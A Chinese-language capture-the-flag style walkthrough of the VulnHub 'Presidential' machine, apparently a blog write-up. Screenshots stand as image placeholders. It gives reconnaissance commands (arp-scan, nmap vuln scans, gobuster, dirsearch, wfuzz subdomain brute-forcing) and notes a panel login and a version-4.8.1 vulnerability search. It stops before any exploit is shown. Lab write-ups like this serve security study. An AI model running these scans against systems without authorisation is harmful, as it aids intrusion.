Presidential

靶机地址：<https://download.vulnhub.com/presidential/Presidential.ova>

主机发现

arp-scan -l



端口扫描

nmap --min-rate 10000 192.168.21.150



端口服务扫描

nmap -sV -sT -O -p80 192.168.21.150



漏洞扫描

nmap --script=vuln -p80 192.168.21.150



只有一个端口



目录扫描

gobuster dir -u http://192.168.21.150 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt



这个没用

换个工具扫一下

dirsearch -u "http://192.168.21.150/" -e *



这里面先去看config



好东西哦

这里只能扫到80端口

接下来就只能去找一下域名了



修改域名，再扫一遍

gobuster dir -u http://192.168.21.150/ -w SecLists-master/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt



扫不出来，只剩下子域名爆破

wfuzz -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -H "Host: FUZZ.votenow.local" --hw 854 --hc 400 votenow.local



改host访问



登入就行



好东西



这里先放着大概率不行的

版本



先去看看有没有洞



这个版本是4.8.1



啊这这个是winddows的

下一个应该就是linux的了

